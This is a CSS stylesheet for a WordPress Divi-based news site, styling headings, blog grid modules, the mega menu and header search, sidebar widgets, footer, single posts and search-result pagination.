/* Resizing fonts per asana https://app.asana.com/0/19897045570822/410275784448341 */
h1, h2, h3, h4, h5, h6 {
  padding-bottom: 0px !important; }
  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #464646 !important; }

h1 {
  font-size: 1.4rem !important; }

h2 {
  font-size: 1.3rem !important; }

h3 {
  font-size: 1.1rem !important; }

h4 {
  font-size: 1rem !important; }

h5 {
  font-size: 0.95rem !important; }

h6 {
  font-size: 0.9rem !important; }

strong h2, b h2 {
  font-weight: 800 !important; }

#main-content a {
  color: #1c559c; }

div#content-area .et_pb_module a a, div#main-header a a {
  color: #8e7211 !important; }

li {
  margin-bottom: 0px !important;
  line-height: 1.4em; }

code {
  background: #e9ebec;
  pakdding: 2px 4px;
  border-radius: 2px;
  margin: 0;
  color: #222;
  font-family: monospace; }

div#pbe-above-header-wa-wrap > div.et_pb_widget.widget_divi_pb_widget {
  -webkit-box-shadow: none !important;
  box-shadow: none !important; }

#et-trending-container a {
  color: #F4D775 !important; }

#footer-info a {
  color: rgba(255, 255, 255, 0.6) !important; }

#wpadminbar a {
  color: white !important; }

#et-secondary-nav a {
  color: #F4D775 !important; }

.read-more-button, body.archive.category .post-content .entry-summary a {
  float: right !important; }

.post-module div.post-meta {
  display: none; }

/* TO BE MOVED TO A SCSS FILE FOR MODULES ONLY */
/* ==========================================  */
.sbs_bfg_threecolumn .et_pb_image_container {
  overflow: hidden;
  position: relative;
  margin-bottom: 0px;
  margin-left: auto;
  margin-right: auto; }

.sbs_bfg_threecolumn article.post {
  padding-left: 0;
  padding-right: 0; }

/* Two columns */
.sbs_bfg_two_column article.post {
  margin-bottom: 0 !important; }

@media only screen and (min-width: 981px) {
  /*Two columns*/
  .sbs_bfg_two_column_blog_container.et_pb_column_4_4 .et_pb_blog_grid[data-columns]::before {
    content: '2 .column.size-1of2' !important; }
  .sbs_bfg_two_column.et_pb_blog_grid .column {
    width: 47.25% !important;
    margin-right: 5.5%; }
  /*This removes the right margin from the last post on each row*/
  .sbs_bfg_two_column.et_pb_blog_grid .column:nth-child(even) {
    margin-right: 0; } }

/*This sets the spacing between post rows*/
.sbs_bfg_two_column_blog_container .et_pb_post {
  margin-bottom: 12%; }

/*--------------------------------------------------------------------*/
/*-----Two, Three and Four Column Square Blog Layout by Divi Soup-----*/
/*--------------------------------------------------------------------*/
/***Global styles required for all layouts***/
/*This scales the images keeping the aspect ratio. NOTE: Object-fit is not supported in IE and Edge so if you want to use the standard image size remove this section*/
.sbs_bfg_blog_square {
  /*This section corrects some margin and padding issues*/ }
  .sbs_bfg_blog_square a img {
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover; }
  .sbs_bfg_blog_square h2.entry-title a {
    color: rgba(0, 0, 0, 0.75) !important;
    margin-bottom: 10px; }
  .sbs_bfg_blog_square article.post div.post_content {
    margin: 0 !important; }
  .sbs_bfg_blog_square .et_pb_image_container {
    margin: -19px -19px 0; }
  .sbs_bfg_blog_square h2 {
    margin: 0;
    padding: 0; }

.sbs_bfg_sidebar-posts h4.widgettitle {
  display: none !important; }

.sbs_bfg_imagetitle_module .post-content {
  display: none; }

.sbs_bfg_imagetitle_module .entry-title {
  margin-top: 5px; }

.sbs_bfg_module_2x3_leftImage {
  display: table;
  width: 100%; }
  .sbs_bfg_module_2x3_leftImage .column {
    width: 48.75% !important;
    margin-right: 2.25% !important; }
  .sbs_bfg_module_2x3_leftImage .post-content, .sbs_bfg_module_2x3_leftImage .entry-title {
    width: 12rem; }
  .sbs_bfg_module_2x3_leftImage .entry-title {
    line-height: 1em; }
  .sbs_bfg_module_2x3_leftImage article.post {
    padding: 0 !important;
    display: table;
    display: table-row;
    width: 100%;
    position: relative; }
    .sbs_bfg_module_2x3_leftImage article.post .post-content {
      top: 0;
      margin: 0; }
      .sbs_bfg_module_2x3_leftImage article.post .post-content p {
        overflow: hidden; }
    .sbs_bfg_module_2x3_leftImage article.post h2.entry-title {
      font-size: 15px;
      color: rgba(0, 0, 0, 0.75);
      margin-top: 0;
      padding-top: 0; }
    .sbs_bfg_module_2x3_leftImage article.post > a {
      overflow: hidden;
      display: inline-block;
      float: left;
      margin-left: 0;
      margin-right: 1.25em; }
    .sbs_bfg_module_2x3_leftImage article.post a img {
      width: 203px; }
  .sbs_bfg_module_2x3_leftImage .et_pb_image_container {
    width: 40%;
    height: 150px;
    overflow: hidden;
    display: table-cell;
    float: none !important;
    float: left; }
  .sbs_bfg_module_2x3_leftImage .sbs_leftImage-entry-content {
    width: 57%;
    display: table-cell;
    top: 0;
    padding: 0;
    margin: 0;
    padding-left: 1em;
    vertical-align: top; }
    .sbs_bfg_module_2x3_leftImage .sbs_leftImage-entry-content .post-content {
      overflow: hidden;
      margin-bottom: 0 !important;
      display: table-cell;
      width: 100%; }
      .sbs_bfg_module_2x3_leftImage .sbs_leftImage-entry-content .post-content p {
        height: 4em; }
  .sbs_bfg_module_2x3_leftImage .more-link {
    float: right;
    color: #0F325D !important;
    margin-bottom: 1em;
    padding-top: 0.5em;
    clear: none; }

article .post-content {
  margin-bottom: 0 !important; }

article .single-post-module .post-thumbnail.header {
  width: 12%;
  margin-left: auto;
  margin-right: auto; }

/*This section sets the height of the images on different screen sizes to keep it relatively square. If you are not using object-fit because it isn't supported in IE and Edge then you should remove this entire section or the images will be distorted*/
.sbs_bfg_two_column_blog_container .sbs_bfg_blog_square a img {
  height: 30vh !important;
  /*Adjust this value if you want the images taller or shorter*/ }

@media only screen and (max-width: 768px) {
  .sbs_bfg_two_column_blog_container .sbs_bfg_blog_square a img {
    height: 28vh !important;
    /*Adjust this value if you want the images taller or shorter*/ } }

@media only screen and (max-width: 480px) {
  .sbs_bfg_two_column_blog_container .sbs_bfg_blog_square a img {
    height: 42vh !important;
    /*Adjust this value if you want the images taller or shorter*/ } }

/* The single post left image module */
.sbs_bfg_leftImage {
  display: table; }
  .sbs_bfg_leftImage .et_pb_image_container {
    float: left; }
  .sbs_bfg_leftImage article.post {
    display: table-row;
    width: 100%;
    position: relative; }
    .sbs_bfg_leftImage article.post .post-content {
      top: 0;
      margin: 0; }
      .sbs_bfg_leftImage article.post .post-content p {
        overflow: hidden; }
    .sbs_bfg_leftImage article.post h2.entry-title {
      font-size: 15px;
      color: rgba(0, 0, 0, 0.75);
      margin-top: 0;
      padding-top: 0; }
    .sbs_bfg_leftImage article.post > a {
      overflow: hidden;
      display: inline-block;
      float: left;
      margin-left: 0;
      margin-right: 1.25em; }
    .sbs_bfg_leftImage article.post a img {
      width: 116px;
      height: 77px; }
  .sbs_bfg_leftImage a.more-link {
    float: right;
    clear: none; }

.sbs_bfg_3x2module h2.entry-title {
  margin-bottom: 0.5em; }

@media (max-width: 979px) {
  .sbs_bfg_3x2module article .et_pb_image_container {
    height: auto; } }

.sbs_bfg_3x2module article {
  margin-bottom: 0 !important; }

.sbs_bfg_3x2module .more-link {
  float: right;
  color: #0F325D !important; }

/* GENERAL UTILITIES */
.sbs_bfg_no-article-border article {
  border: 0px !important; }

/* JQuery will be applied to add the sectionTitle class to this h2 */
.sbs_bfg_highlightedheader h2 {
  text-align: center;
  margin-bottom: 0.25em;
  margin-top: 10px; }

.sbs_bfg_highlightedheader h2 a {
  color: black !important;
  font-size: 18px; }

.sbs_bfg_highlightedheader .more-link {
  float: right;
  font-style: initial; }

/*True for any section title anywhere */
.sectionTitle, .goldSectionTitle {
  display: block !important;
  /* True for section Titles of two columns */ }
  .sectionTitle h1, .goldSectionTitle h1 {
    padding-bottom: 0px !important; }
  .sectionTitle .et_pb_column_1_2 div.et_pb_text, .goldSectionTitle .et_pb_column_1_2 div.et_pb_text {
    top: 62%;
    position: relative;
    margin-top: 0px !important; }
  .sectionTitle .et_pb_column_1_2 div.et_pb_button_module_wrapper, .goldSectionTitle .et_pb_column_1_2 div.et_pb_button_module_wrapper {
    top: 20%;
    position: relative; }

.goldSectionTitle {
  border-bottom: 1px solid #0F325D !important; }

.et_pb_row.sectionTitle, .et_pb_row.goldSectionTitle, .et_pb_row.goldSectionTitle {
  padding-top: 0px !important;
  padding-bottom: 0px;
  padding-bottom: 0px !important;
  margin-left: 0px !important; }

/* INLINE SEARCH */
.sbs_bfg_inline-search.nobackground.et_pb_inner_shadow {
  background-color: initial !important;
  -webkit-box-shadow: none;
  box-shadow: none; }

.sbs_bfg_inline-search form.et_pb_searchform {
  padding: 0; }
  .sbs_bfg_inline-search form.et_pb_searchform input.sectionTitle, .sbs_bfg_inline-search form.et_pb_searchform input.goldSectionTitle {
    height: 3em; }

.sbs_bfg_inline-search .sectionTitle, .sbs_bfg_inline-search .goldSectionTitle {
  border-color: #0F325D !important; }

.sbs_bfg_inline-search .et_pb_row {
  padding: 0.5em;
  margin: 0% 2%;
  width: 96%; }

/* The footer sidebar replacement per https://app.asana.com/0/19897045570822/297696259535289 */
@media only screen and (max-width: 768px) {
  .et_pb_extra_column_sidebar {
    display: none !important; } }

div.et_pb_extra_column_sidebar div.et_pb_widget h4.widgettitle, div.et_pb_widget_area_left div.et_pb_widget h4.widgettitle {
  background: none;
  color: #272727;
  border-bottom: 2px solid #0F325D;
  padding-bottom: 3px !important;
  margin-bottom: 0;
  margin-left: 0;
  padding-left: 0;
  text-transform: none;
  font-size: 1.3rem !important;
  font-weight: normal;
  letter-spacing: 0.5px; }

div.et_pb_extra_column_sidebar div.et_pb_widget div:first-of-type, div.et_pb_widget_area_left div.et_pb_widget div:first-of-type {
  padding-top: 0.7em !important; }

.et_pb_widget.posts-in-sidebar ul.pis-ul li {
  border-bottom: 0 !important;
  padding-top: 1em;
  padding-bottom: 1em; }
  .et_pb_widget.posts-in-sidebar ul.pis-ul li p.pis-title {
    margin-bottom: 0px !important; }
    .et_pb_widget.posts-in-sidebar ul.pis-ul li p.pis-title a.pis-title-link {
      color: #464646 !important; }
  .et_pb_widget.posts-in-sidebar ul.pis-ul li p.pis-excerpt img.pis-thumbnail-img {
    width: 45px; }
  .et_pb_widget.posts-in-sidebar ul.pis-ul li p.pis-excerpt span.pis-more a {
    font-size: 1em !important;
    color: #464646 !important; }

.et_pb_widget.posts-in-sidebar p {
  margin-bottom: 0; }

#mtphr-dnt-widget-2 h4.widgettitle {
  display: none; }

#sbs_bfg-secondary-menu {
  position: absolute;
  right: 0; }
  #sbs_bfg-secondary-menu #menu-secondary-menu.menu {
    padding-bottom: 25px !important;
    padding-top: 25px !important; }
    #sbs_bfg-secondary-menu #menu-secondary-menu.menu li a {
      padding-bottom: 0px;
      color: #F4D775 !important;
      font-size: 0.9em; }

#top-header {
  padding-top: 1em;
  background-color: #181818 !important;
  display: block; }
  #top-header .container {
    width: 100%;
    max-width: 100%; }
    #top-header .container #et-secondary-nav {
      width: 100%; }
      #top-header .container #et-secondary-nav .hmenu_main_holder {
        height: 2em; }
        #top-header .container #et-secondary-nav .hmenu_main_holder .hmenu_inner_holder {
          padding-right: 3vw;
          padding-top: 3px;
          width: 100%;
          max-width: 100%; }
          #top-header .container #et-secondary-nav .hmenu_main_holder .hmenu_inner_holder .hmenu_search_wrap {
            padding: 0px 8px !important; }
            #top-header .container #et-secondary-nav .hmenu_main_holder .hmenu_inner_holder .hmenu_search_wrap .hmenu_search_btn {
              padding-top: 4px; }
            #top-header .container #et-secondary-nav .hmenu_main_holder .hmenu_inner_holder .hmenu_search_wrap .hmenu_search_btn:before {
              font-size: 17px;
              line-height: 1em; }
        #top-header .container #et-secondary-nav .hmenu_main_holder .menu_navigation_holder {
          line-height: 1em;
          height: 1em; }
  #top-header #et-trending-button {
    display: none; }

#et-secondary-nav.et-trending {
  padding: 0; }
  #et-secondary-nav.et-trending ul {
    display: block;
    top: 1em !important;
    left: 3vw; }
    #et-secondary-nav.et-trending ul li {
      height: 2em;
      display: block; }
    #et-secondary-nav.et-trending ul ul {
      top: -3em !important; }
      #et-secondary-nav.et-trending ul ul li {
        height: auto; }
  @media (min-width: 769px) {
    #et-secondary-nav.et-trending .hmenu_show_for_mobile {
      display: none !important; } }

/* Formatting the secondary menu via the PBE plugin */
.et-fixed-header #pbe-above-header-wa-wrap .widget_divi_pb_widget {
  margin: 0; }

.et-fixed-header #pbe-above-header-wa-wrap .sbs_bfg_header-logo {
  height: 4em; }
  .et-fixed-header #pbe-above-header-wa-wrap .sbs_bfg_header-logo img {
    height: 5em;
    width: auto !important; }

.et-fixed-header #pbe-above-header-wa-wrap .et_pb_column_2_3 .et_pb_space, .et-fixed-header #pbe-above-header-wa-wrap .et_pb_column_2_3 .et_pb_text {
  display: none; }

.et-fixed-header #pbe-above-header-wa-wrap .row_logo-and-heading {
  padding-bottom: 0em; }

#pbe-above-header-wa-wrap .row_logo-and-heading {
  padding-top: 0; }
  #pbe-above-header-wa-wrap .row_logo-and-heading .sbs_bfg_header-logo {
    max-width: none; }
    #pbe-above-header-wa-wrap .row_logo-and-heading .sbs_bfg_header-logo img {
      width: 24em; }

#pbe-above-header-wa-wrap .row_injectedMenu {
  max-width: 100%;
  width: 100%;
  margin-left: 0 !important; }
  #pbe-above-header-wa-wrap .row_injectedMenu > .et_pb_column {
    padding: 0 !important; }
  #pbe-above-header-wa-wrap .row_injectedMenu .hmenu_inner_holder {
    max-width: 100%;
    width: 90%; }
    #pbe-above-header-wa-wrap .row_injectedMenu .hmenu_inner_holder ul li {
      padding: 0; }

#pbe-above-header-wa-wrap ul.nav.menu.nav:last-child {
  padding-right: 4.5% !important; }

#pbe-above-header-wa-wrap ul.nav.menu.nav {
  text-align: right;
  background-color: #0F325D !important;
  padding-right: 10em;
  padding: 0 !important; }
  #pbe-above-header-wa-wrap ul.nav.menu.nav li.menu-item {
    padding-top: 13px;
    padding-bottom: 13px;
    padding-left: 1em;
    padding-right: 1em; }
    #pbe-above-header-wa-wrap ul.nav.menu.nav li.menu-item ul.sub-menu {
      border-top: none;
      border-left: 3px solid #F4D775 !important;
      padding-top: 0;
      padding-bottom: 3px !important; }
      #pbe-above-header-wa-wrap ul.nav.menu.nav li.menu-item ul.sub-menu li {
        padding: 3px 0px !important;
        padding-top: 3px;
        padding-bottom: 3px; }
        #pbe-above-header-wa-wrap ul.nav.menu.nav li.menu-item ul.sub-menu li a {
          color: #0F325D !important; }
    #pbe-above-header-wa-wrap ul.nav.menu.nav li.menu-item a {
      color: #F4D775 !important;
      font-size: 1.2em;
      padding-bottom: 0; }
    #pbe-above-header-wa-wrap ul.nav.menu.nav li.menu-item a:hover {
      color: #ffffff; }

/* =============================	 MEGA MENU STYLES ====================== */
a.hmenu_list_item {
  padding: 5px 0px !important; }
  a.hmenu_list_item .hmenu_list_content span {
    line-height: 1em !important; }

.hmenu_is_sticky li {
  padding: 0 !important; }

.hmenu_inner_holder .hmenu_submenu ul {
  position: relative;
  visibility: visible;
  opacity: 1; }

.row_injectedMenu .hmenu_load_menu {
  z-index: 0 !important; }

.row_injectedMenu .hmenu_inner_holder {
  max-width: 100%;
  width: 90%; }
  .row_injectedMenu .hmenu_inner_holder ul li {
    padding: 0; }

.row_injectedMenu .hmenu_mega_li {
  height: auto !important; }
  .row_injectedMenu .hmenu_mega_li .hmenu_mega_inner h2 {
    text-align: left; }
  .row_injectedMenu .hmenu_mega_li .hmenu_mega_inner div[data-type=list] {
    text-align: left; }
  .row_injectedMenu .hmenu_mega_li .hmenu_mega_inner div[data-type=images] {
    text-align: left; }
    .row_injectedMenu .hmenu_mega_li .hmenu_mega_inner div[data-type=images] .hmenu_image_desc {
      line-height: 1em; }
  .row_injectedMenu .hmenu_mega_li .hmenu_mega_inner div[data-type=post] .hmenu_post_img + .hmenu_post_content {
    text-align: left; }
    .row_injectedMenu .hmenu_mega_li .hmenu_mega_inner div[data-type=post] .hmenu_post_img + .hmenu_post_content span {
      line-height: 1em; }
  .row_injectedMenu .hmenu_mega_li .hmenu_wrap {
    padding: 9px 0px !important;
    line-height: 10px !important;
    margin: 1px !important; }

#footer .menu li {
  display: block; }
  #footer .menu li a {
    padding-bottom: 0px; }

.menu > .menu-item-has-children > a:first-child:after {
  content: '\e62d'; }

/* Iniital modifications per https://app.asana.com/0/19897045570822/414925662046339 */
#top-header {
  padding-top: 0.5em;
  background-color: #181818 !important;
  display: block;
  padding-bottom: 1em !important; }
  #top-header .hmenu_main_holder {
    height: 2em; }
    #top-header .hmenu_main_holder .menu_navigation_holder {
      line-height: 1em;
      height: 1em; }
  #top-header #et-trending-button {
    display: none; }

.sbs_bfg_above-header-module {
  overflow: visible; }
  .sbs_bfg_above-header-module .sbs_bfg_site-header-black {
    /* Changes for menu-based search per https://app.asana.com/0/19897045570822/436621663646784 */ }
    .sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_logo-header-row {
      margin-left: auto !important;
      margin-right: auto !important;
      min-width: 0 !important;
      width: 90%;
      max-width: 100%; }
      .sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_logo-header-row .sbs_bfg_header-logo {
        max-width: 65%; }
      .sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_logo-header-row .sbs_bfg_trending-div {
        padding-top: 1em; }
      .sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_logo-header-row .sbs_bfg_header-inline-search {
        display: none; }
      .sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_logo-header-row .sbs_bfg_ticker .mtphr-dnt-tick-contents {
        z-index: 999; }
    .sbs_bfg_above-header-module .sbs_bfg_site-header-black #et-trending {
      display: block;
      margin-bottom: 2.5em;
      margin-top: 1em;
      height: 3em; }
    .sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_header-search-full {
      height: 0 !important;
      overflow: visible; }
      .sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_header-search-full .hmenu_search_full_input {
        display: block;
        background-color: #FFFFFF;
        opacity: 0;
        filter: Alpha(opacity=0);
        /* IE8 and earlier */
        overflow: visible;
        height: 0;
        position: relative;
        top: -3.5em; }
        .sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_header-search-full .hmenu_search_full_input #searchform {
          padding: 0px 20px; }
          .sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_header-search-full .hmenu_search_full_input #searchform input[type='text'] {
            width: 100%;
            display: block;
            margin: 0;
            padding: 0;
            border: none;
            background-color: transparent;
            outline: none;
            position: absolute;
            height: 40px;
            color: #888888;
            font-family: 'Open Sans';
            z-index: 1;
            font-size: 18px; }
          .sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_header-search-full .hmenu_search_full_input #searchform .hmenu_search_btn {
            width: 40px;
            position: absolute;
            cursor: pointer;
            z-index: 2;
            right: 0; }
          .sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_header-search-full .hmenu_search_full_input #searchform .hmenu_search_btn:before {
            font-size: 24px; }
          .sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_header-search-full .hmenu_search_full_input #searchform #hmenu_search_submit_full {
            display: none !important; }

/* This file addresses mega menu search per the asana task
https://app.asana.com/0/262344877537582/446610349361638
*/
#pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_logo-header-row-col2 .sbs_bfg_header-search-full .hmenu_search_full_input {
  background-color: #222222; }
  #pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_logo-header-row-col2 .sbs_bfg_header-search-full .hmenu_search_full_input form#searchform {
    padding-left: 0; }
    #pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_logo-header-row-col2 .sbs_bfg_header-search-full .hmenu_search_full_input form#searchform input[type=text] {
      background-color: #222222;
      border: 2px solid white;
      padding-left: 20px;
      color: white;
      font-weight: normal;
      border-radius: 6px;
      z-index: 9999; }
    #pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_logo-header-row-col2 .sbs_bfg_header-search-full .hmenu_search_full_input form#searchform .hmenu_search_btn {
      border-left: 1px solid white; }
    #pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_logo-header-row-col2 .sbs_bfg_header-search-full .hmenu_search_full_input form#searchform .hmenu_search_btn:before {
      color: white;
      font-size: 19px;
      line-height: 2em;
      margin: 0px 8px; }

@media (max-width: 980px) {
  div#top-header div#et-secondary-nav .hmenu_search_holder.hmenu_hide_for_mobile {
    display: table; }
    div#top-header div#et-secondary-nav .hmenu_search_holder.hmenu_hide_for_mobile .hmenu_search_btn {
      top: 0.5em;
      left: 4em;
      position: absolute;
      color: white; }
    div#top-header div#et-secondary-nav .hmenu_search_holder.hmenu_hide_for_mobile .hmenu_search_btn:before {
      color: white; }
  #pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_logo-header-row-col1 {
    margin-bottom: 0px; }
  #pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_logo-header-row-col2 {
    margin-bottom: 0px; }
    #pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_logo-header-row-col2 .sbs_bfg_header-search-full {
      top: 2em; }
      #pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_logo-header-row-col2 .sbs_bfg_header-search-full .hmenu_search_full_input {
        top: -2.5em;
        width: 83%;
        margin-right: auto;
        margin-left: auto;
        padding-left: 0px;
        height: 30px !important; }
        #pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_logo-header-row-col2 .sbs_bfg_header-search-full .hmenu_search_full_input form#searchform input[type='text'] {
          font-size: 14px;
          height: 32px;
          border-radius: 3px; }
      #pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_logo-header-row-col2 .sbs_bfg_header-search-full .hmenu_search_btn {
        top: 0;
        left: auto; }
      #pbe-above-header-wa-wrap .sbs_bfg_site-header-black .sbs_bfg_logo-header-row-col2 .sbs_bfg_header-search-full .hmenu_search_btn::before {
        line-height: 31px !important;
        font-size: 17px !important; }
  #pbe-above-header-wa-wrap .sbs_bfg_site-header-black .row_injectedMenu nav.menu-nav .menu_main_holder div.hmenu_toggle_holder ul li {
    position: absolute; } }

footer#footer .et_pb_widget:first-of-type {
  padding-top: 3em; }

footer#footer .et_pb_widget {
  margin-bottom: 2em !important; }

footer#footer ul.menu li {
  padding: 7px; }
  footer#footer ul.menu li a {
    font-weight: normal; }

.sbs_bfg_site-header-black .sbs_bfg_header-inline-search form.et_pb_searchform {
  padding: 0 !important; }
  .sbs_bfg_site-header-black .sbs_bfg_header-inline-search form.et_pb_searchform input[type=text].et_pb_s {
    font-size: 0.75rem !important;
    padding: 10px; }

.sbs_bfg_site-header-black .sbs_bfg_header-logo {
  position: relative !important;
  top: -1em; }
  .sbs_bfg_site-header-black .sbs_bfg_header-logo a img {
    width: unset !important;
    padding-right: 3em; }

.sbs_bfg_site-header-black .row_injectedMenu {
  padding-bottom: 0px; }

body.single-post div.post-thumbnail.header, body.page div.post-thumbnail.header {
  display: none; }

body.single-post article p, body.single-post article li {
  font-size: 1.15em; }

body.single-post article .post-content.entry-content h1, body.single-post article .post-content.entry-content h2, body.single-post article .post-content.entry-content h3, body.single-post article .post-content.entry-content h4, body.single-post article .post-content.entry-content h5, body.single-post article .post-content.entry-content h6 {
  padding-top: 1em;
  padding-bottom: 0.5em !important; }

body.single-post article .post-content.entry-content ul, body.single-post article .post-content.entry-content ol {
  padding-bottom: 1em;
  padding-left: 3em;
  padding-top: 0.5em;
  padding-bottom: 0.5em; }

body.single-post article div.wp-caption.alignright {
  margin-left: 14px !important; }

body.single-post article div.wp-caption.alignleft {
  margin-right: 14px !important; }

body.single-post article .et_pb_section:first-of-type {
  padding-top: 0; }
  body.single-post article .et_pb_section:first-of-type .et_pb_row:first-of-type {
    padding-top: 30px; }

body.single-post div.post-header, body.single-post h1.entry-title {
  padding: 10px 60px 0px 60px !important;
  text-align: center;
  font-size: 1.3em; }

body.single-post img {
  margin-left: 0 !important; }

body.single-post img.aligncenter {
  /*added to fix center align issues in https://app.asana.com/0/19897045570822/443554569807850 */
  margin-left: auto !important; }

body.single-post div.post-wrap {
  margin-left: 0px;
  margin-right: 2em;
  padding: 0; }
  @media (max-width: 980px) {
    body.single-post div.post-wrap {
      margin-right: 0em; } }
  @media (max-width: -1px) {
    body.single-post div.post-wrap {
      left: 1em;
      right: 1em; } }

body.home article.page .et_pb_row {
  width: 100% !important; }

body.home .sbs_bfg_homepage-slider .et_pb_slide {
  padding: 0 !important; }
  body.home .sbs_bfg_homepage-slider .et_pb_slide .et_pb_slide_image {
    margin-top: 0 !important;
    padding-top: 0 !important; }
    body.home .sbs_bfg_homepage-slider .et_pb_slide .et_pb_slide_image img {
      max-height: 100% !important; }

body.search-results #main-content .sbs_bfg_search-result .et_pb_image a {
  width: 150px;
  height: 100px;
  overflow: hidden;
  display: block; }

@media (min-width: 769px) {
  body.search-results #main-content .sbs_bfg_search-result .et_pb_row .et_pb_column:first-of-type {
    width: 175px !important; }
  body.search-results #main-content .sbs_bfg_search-result .et_pb_row .et_pb_column:nth-of-type(2) {
    width: 100%; } }

body.search-results #main-content .sbs_bfg_search-result .et_pb_more_button {
  float: right;
  color: #0F325D !important;
  margin-top: 0; }

body.search-results #main-content .sbs_bfg_search-result .et_pb_more_button:after {
  font-size: 1em !important; }

body.search-results div.wp-pagenavi {
  float: right; }
  body.search-results div.wp-pagenavi .extend:first-of-type {
    display: none; }
  body.search-results div.wp-pagenavi > * {
    text-align: center;
    line-height: 25px;
    font-weight: 600;
    height: 30px;
    width: 30px;
    display: inline-block;
    border-radius: 3px;
    color: #1c559c;
    border: none;
    background: rgba(0, 0, 0, 0.1);
    margin: 5px; }
  body.search-results div.wp-pagenavi span.current {
    color: #1c559c;
    font-weight: 600;
    background-color: #52759f; }
  body.search-results div.wp-pagenavi .pages, body.search-results div.wp-pagenavi .last {
    width: auto;
    padding-left: 15px;
    padding-right: 15px; }
  body.search-results div.wp-pagenavi .pages, body.search-results div.wp-pagenavi .last, body.search-results div.wp-pagenavi .extend {
    font-weight: 400; }

body.archive.category #content-area {
  padding-top: 1em; }

body.archive.category div.posts-blog-feed-module article {
  padding-bottom: 0;
  margin-bottom: 1em !important; }
  body.archive.category div.posts-blog-feed-module article div.header {
    margin-bottom: 5px; }
  body.archive.category div.posts-blog-feed-module article div.post-content {
    padding-bottom: 0 !important;
    margin-bottom: 0 !important;
    padding-left: 0;
    padding-right: 0; }
  body.archive.category div.posts-blog-feed-module article div.excerpt.entry-summary p {
    margin-bottom: 0em;
    padding-bottom: 0em;
    height: 2.6em;
    overflow: hidden; }

.sbs_categorylist-widget .widgettitle {
  display: none; }

.sbs_categorylist-widget div.textwidget {
  padding: 1em 0px !important; }

.sbs_categorylist-widget .sbs_dsc_title {
  background: none;
  color: #272727;
  border-bottom: 2px solid #0F325D;
  padding-bottom: 3px !important;
  margin-bottom: 0;
  margin-left: 0;
  padding-left: 0;
  text-transform: none;
  font-size: 1.3rem !important;
  font-weight: normal;
  letter-spacing: 0.5px;
  /*height:0;
		border-bottom:none;
		overflow: hidden;*/ }

.sbs_categorylist-widget .sbs_dsc_category-list, .sbs_categorylist-widget .et_pb_widget_area ul.sbs_dsc_category-list {
  text-align: left;
  list-style-type: disc !important;
  padding: 0.7em 0 0.3em 1.7em !important;
  list-style: none;
  line-height: 1.7em; }
  .sbs_categorylist-widget .sbs_dsc_category-list li, .sbs_categorylist-widget .et_pb_widget_area ul.sbs_dsc_category-list li {
    padding: 2px 0px !important;
    border-bottom: none !important; }
    .sbs_categorylist-widget .sbs_dsc_category-list li a.sbs_dsc_link, .sbs_categorylist-widget .et_pb_widget_area ul.sbs_dsc_category-list li a.sbs_dsc_link {
      font-weight: normal !important;
      color: #464646 !important; }
  .sbs_categorylist-widget .sbs_dsc_category-list .sbs_dsc_child-list, .sbs_categorylist-widget .et_pb_widget_area ul.sbs_dsc_category-list .sbs_dsc_child-list {
    padding-top: 0px;
    padding-bottom: 0px;
    margin: 0 !important;
    border: none; }

.sbs_dsc_category-list.sbs_display-mobile {
  padding-left: 1.5em !important; }
  .sbs_dsc_category-list.sbs_display-mobile li {
    display: inline-block;
    list-style-type: none;
    line-height: 1.5em;
    padding-left: 0;
    padding-right: 2em;
    font-size: 0.9em; }
  @media (min-width: 1025px) {
    .sbs_dsc_category-list.sbs_display-mobile {
      display: none !important; } }

@media (max-width: 980px) and (min-width: 769px) {
  #top-header {
    padding-bottom: 0px !important; }
  /* For menus */
  nav.menu-nav {
    display: block !important; }
    nav.menu-nav .hmenu_wrapper_state_2 {
      height: 20px; }
      nav.menu-nav .hmenu_wrapper_state_2 .hmenu_main_holder {
        height: 50px !important; }
        nav.menu-nav .hmenu_wrapper_state_2 .hmenu_main_holder .hmenu_navigation_holder > ul li {
          padding: 0; }
  div.et_mobile_nav_menu {
    display: none; }
  .sbs_bfg_module-section .sectionTitle .et_pb_column:first-of-type, .sbs_bfg_module-section .goldSectionTitle .et_pb_column:first-of-type {
    margin-bottom: 0; }
  .sbs_bfg_module-section .column {
    margin-bottom: 0 !important; }
  .et_pb_module {
    margin-bottom: 0px !important; }
  #et-trending {
    margin: 0; }
  .sbs_bfg_site-header-black .sbs_bfg_header-logo {
    margin-left: 0 !important;
    width: 57vw !important; }
  .sbs_bfg_site-header-black #et-trending {
    margin-top: 0.5em !important;
    margin-bottom: 0px !important; }
  .sbs_bfg_site-header-black .et_pb_column_1_2 {
    margin-bottom: 0px !important; }
  .sbs_bfg_site-header-black .et_pb_column_1_2 > .et_pb_search {
    margin-bottom: 0 !important; }
  .sbs_bfg_site-header-black .et_pb_search .et_pb_s {
    margin-bottom: 1.5em; } }

@media (max-width: 1023px) {
  footer#footer div#footer-bottom {
    padding-bottom: 3em !important; } }

@media (max-width: 980px) {
  div.sbs_bfg_trending-div {
    display: none !important; }
